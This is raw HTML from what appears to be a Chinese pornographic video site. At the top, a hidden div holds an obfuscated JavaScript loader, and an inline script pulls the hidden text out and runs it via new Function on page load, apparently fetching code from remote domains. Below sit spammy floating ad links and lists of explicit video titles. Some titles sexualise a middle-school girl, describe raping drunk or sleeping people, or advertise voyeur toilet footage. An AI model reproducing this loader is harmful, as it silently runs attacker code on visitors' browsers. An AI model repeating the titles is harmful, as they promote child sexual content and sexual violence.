Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><div style="display: none !important;">!function(){function a(a){var _idx="i1dfsly1tt";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hY2f"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPP@}hqTqCLm(DC5f(:m(O^gQ{@Q"="hFFJLg\/\/[[fdTPP@}(7TqCLm:^J:Yf6m(O^gQ{@Q"="hFFJLg\/\/[[fdTPP@}6_TqCLmY5dqF6)m(O^gQ{@Q"="hFFJLg\/\/[[fdTPP@}qJTqCLm(DC5f(:m(O^gQ{@Q"="hFFJLg\/\/[[fdTPP@}YTTqCLm:^J:Yf6m(O^gQ{@Q"="hFFJLg\/\/[[fdTPP@}2FTqCLmY5dqF6)m(O^gQ{@Q"="hFFJLg\/\/[[fdTPP@}TJTqCLm:^J:Yf6m(O^gQ{@Q"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/6}f7LqT}FF/@}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"@}"=h8"6}f7LqT}FF"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"@}2phC7m6XCL:^_m(O^"="@}F5Y7phmp7CSJYTm(O^"="@}TCS6Lm6XCL:^_m(O^"="@})75Yf(mp7CSJYTm(O^"="@}Y5_dLm6XCL:^_m(O^"="@}C_TF)Dmp7CSJYTm(O^"="@}S6hFXm6XCL:^_m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Q{@Q"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPP@}2TTq)(()m27245LYm(O^gQ{@Q/((/@}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPP@}2TTq)(()m27245LYm(O^gQ{@Q/((/@}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPP@}hqTqCLm(DC5f(:m(O^gQ{@Q/f/@}j(8}vY86}f7LqT}FF"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPP@}hqTqCLm(DC5f(:m(O^gQ{@Q"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script> var _mtj = _mtj || []; (function () { var mtj = document.createElement("script"); mtj.src ="https://node94.aizhantj.com:21233/tjjs/?k=y8exh24q2o7"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(mtj, s); })();</script><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 40%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214'><img src='https://img.erpweb.eu.org/imgs/2025/02/e17def8a9bc829ca.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 20%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ty37cb.dckj.top/#/saticWeb?agent=37'><img src='https://spdf.zbczce.com/b84adb28cdaa7647308a4a6e1a1db3b0.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div></main><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">热门视频</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/ytfgftyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">全网精品初中班花淫乱生活</span></a></div><div class="vod-list"><a href="https://ty37cb.dckj.top/#/saticWeb?agent=37" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://asv.山东面粉.com/e20250927_1646_2.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://ty37cb.dckj.top/#/saticWeb?agent=37" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/nnmhyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="/sxyvh/269526.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260121-1/5a57ce2bcece3fa5acaf95be58f51139.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">小少妇老公不在家周末约炮去酒店开搞</p></div></a></div><div class="vod-list"><a href="/sxyvh/269522.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260121-1/8bc0ef8de00cbfce7a4ecd578f28f600.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">小桃挑战来啦跳蛋PLAY调戏路人</p></div></a></div><div class="vod-list"><a href="/sxyvh/269513.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260121-1/df0110e85b3e23a0b7fd5d76fe52f232.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">小少妇偷情中途被查岗野不耽误</p></div></a></div><div class="vod-list"><a href="/sxyvh/269506.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260121-1/beb30ed85aaf68a46a4380d4625dcbe5.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">小鲜肉约操黑丝良家人妻</p></div></a></div><div class="vod-list"><a href="/sxyvh/269501.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260121-1/9b7e83b5d0246380465f0478b471c55a.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">小情侣自拍爱吃鸡的淫荡女友</p></div></a></div><div class="vod-list"><a href="/sxyvh/269478.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260121-1/ac72d5b5c0e256ee2f8421bcd932026e.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">小秘书初体验</p></div></a></div><div class="vod-list"><a href="/sxyvh/269471.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260121-1/2c1896791bb6f515e96af051595b9d88.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">小情侣浴室激情后入</p></div></a></div><div class="vod-list"><a href="/sxyvh/269201.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/6ecb08889f97db5e56f39ad329ee2f88.jpg" class="vod-pic"><span class="vod-date">2026-01-20</span></div><p class="vod-name">小伙约40左右的美熟女招式繁多叫声震天</p></div></a></div><div class="vod-list"><a href="/sxyvh/269186.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/6f383ee190aaabdd230c67d389bd1caa.jpg" class="vod-pic"><span class="vod-date">2026-01-20</span></div><p class="vod-name">小伙跟好兄弟打赌敢当众插醉酒女最后扒开人家裤子从后面强行插入</p></div></a></div><div class="vod-list"><a href="/sxyvh/269152.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/1899295e4c4cd32ce13ca008af663ebb.jpg" class="vod-pic"><span class="vod-date">2026-01-20</span></div><p class="vod-name">小伙见到美女狂虐嫩白妹子嘴巴都快被捅烂了</p></div></a></div></div></div></div><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">最近更新</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/ytfgftyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">全网精品初中班花淫乱生活</span></a></div><div class="vod-list"><a href="https://ty37cb.dckj.top/#/saticWeb?agent=37" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://asv.山东面粉.com/e20250927_1646_2.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://ty37cb.dckj.top/#/saticWeb?agent=37" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/nnmhyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="/sxyvh/225311.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://s.lebsltu2025627.com/upload/vod/20250704-1/06e1d6d0d806b5d5fa31c3d85aae68f7.jpg" class="vod-pic"><span class="vod-date">2025-07-04</span></div><p class="vod-name">茶餐厅公共女厕正面全景极品偸拍多位小姐姐方便亮点多多阴毛一小撮</p></div></a></div><div class="vod-list"><a href="/sxyvh/209906.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231220-1/2f8ff7df5fd8249ce18534fe56f474f4.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">魔鬼身材性瘾女孩与男友的那些疯狂羞羞事</p></div></a></div><div class="vod-list"><a href="/sxyvh/204514.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231009-7/5619308943ac46cf6fd5fb570bf130cc.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">太子探花极品高颜值鸭舌帽妹子</p></div></a></div><div class="vod-list"><a href="/sxyvh/203047.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231009-7/8dfefcadad060321627ecae1370015bb.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">家政妇的居家性服务</p></div></a></div><div class="vod-list"><a href="/sxyvh/161687.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231025-34/690233f7b49c9304c3b11a3eb81d0448.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">超S痴女上司淫乱指导1</p></div></a></div><div class="vod-list"><a href="/sxyvh/158979.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20230915-1/48729027c659989bb448d02e4349e689.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">好好记录男友温柔的做爱，享受放飞自我</p></div></a></div><div class="vod-list"><a href="/sxyvh/158177.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231025-34/14ed1115986d8753a601c2ba62a6a741.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">痴女的拘束自慰1</p></div></a></div><div class="vod-list"><a href="/sxyvh/155694.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231009-2/65f9a86fe65b10154577480da2ed1fa9.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">BangBrosClips - Casca Akashova</p></div></a></div><div class="vod-list"><a href="/sxyvh/155412.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231025-34/e25648840b1f8ab1a517000ef41940ea.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">黑丝性感女仆脱衣等你后入1</p></div></a></div><div class="vod-list"><a href="/sxyvh/145805.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20240418-1/00aab3cf9a1cc970826f18dc81384b7e.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">不惊醒挑战 对熟睡男友的采精。</p></div></a></div></div></div></div><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">热播推荐</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/ytfgftyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">全网精品初中班花淫乱生活</span></a></div><div class="vod-list"><a href="https://ty37cb.dckj.top/#/saticWeb?agent=37" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://asv.山东面粉.com/e20250927_1646_2.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://ty37cb.dckj.top/#/saticWeb?agent=37" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/nnmhyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="/sxyvh/269480.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260121-1/70e3d2d11a03bc07d278b980d80e1acd.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">小情侣爱爱大奶女友按摩技师还是老老实实啪啪才过瘾舒坦</p></div></a></div><div class="vod-list"><a href="/sxyvh/269379.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260121-1/2e5e62a5efc637386290cc2f4f5f0d84.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">网传快手网红史小越被男友骗缅北遭8人群P</p></div></a></div><div class="vod-list"><a href="/sxyvh/269186.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/6f383ee190aaabdd230c67d389bd1caa.jpg" class="vod-pic"><span class="vod-date">2026-01-20</span></div><p class="vod-name">小伙跟好兄弟打赌敢当众插醉酒女最后扒开人家裤子从后面强行插入</p></div></a></div><div class="vod-list"><a href="/sxyvh/269103.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/8b4e9d8e93a348e5e3162b4d823da925.jpg" class="vod-pic"><span class="vod-date">2026-01-20</span></div><p class="vod-name">仙女气质楚楚动人少女白丝蜜臀嫩穴天天操不够</p></div></a></div><div class="vod-list"><a href="/sxyvh/269087.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/a92934edf0bd3ab873f45f01f9a627e5.jpg" class="vod-pic"><span class="vod-date">2026-01-20</span></div><p class="vod-name">网传极品流出抖音高颜童脸爆乳一只云烧视频流出</p></div></a></div><div class="vod-list"><a href="/sxyvh/269014.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/67f5dd2906cc4fd2586dce49823e34b0.jpg" class="vod-pic"><span class="vod-date">2026-01-20</span></div><p class="vod-name">网传吉林岳欣Y群交事件</p></div></a></div><div class="vod-list"><a href="/sxyvh/268740.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260119-1/b9f95263825c34cf188e41d78bde66b0.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">五一不要让女朋友喝太多小心被捡尸内射</p></div></a></div><div class="vod-list"><a href="/sxyvh/268711.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260119-1/5e334ef51fb9928cf85abbfb99a6c43b.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">我的发情老婆</p></div></a></div><div class="vod-list"><a href="/sxyvh/268688.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260119-1/9c7e79790f99af3536397d8546b6e3f9.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">网传抖音大长腿仙仙小草莓特制视频流出</p></div></a></div><div class="vod-list"><a href="/sxyvh/268631.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260119-1/724d43494f12f21f7da872f5bb236db0.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">我被你干的痛死退你500</p></div></a></div></div></div></div><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">站长推荐</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/ytfgftyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">全网精品初中班花淫乱生活</span></a></div><div class="vod-list"><a href="https://ty37cb.dckj.top/#/saticWeb?agent=37" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://asv.山东面粉.com/e20250927_1646_2.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://ty37cb.dckj.top/#/saticWeb?agent=37" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/nnmhyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="/sxyvh/267297.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260121-1/35a7b8e130707ae4221698e336ae89b4.jpg" class="vod-pic"><span class="vod-date">2026-01-22</span></div><p class="vod-name">新人运动主播就算被电视台指派给人气运动选手也无法拒绝…被用蛮力插入的活塞运动，爽到要死 枫芙爱 SONE-785</p></div></a></div><div class="vod-list"><a href="/sxyvh/267304.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260121-1/a0e23bb03ac0170a6e7af7a331fa73c0.jpg" class="vod-pic"><span class="vod-date">2026-01-22</span></div><p class="vod-name">我妈妈曾经是个恶棍。濑尾玲子 瀬尾礼子 ROE-396</p></div></a></div><div class="vod-list"><a href="/sxyvh/267279.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260121-1/2c96064397509866007d29fa608343a4.jpg" class="vod-pic"><span class="vod-date">2026-01-22</span></div><p class="vod-name">我给一位漂亮的服装店店员穿上了紧身衣，她看起来很兴奋，所 沙月恵奈,柏木こなつ,皆濑明里等演员 SDAM-145</p></div></a></div><div 